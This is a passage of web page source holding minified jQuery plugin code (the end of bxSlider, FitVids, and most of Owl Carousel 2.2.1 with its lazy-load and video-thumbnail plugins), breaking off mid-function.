0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[



/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var 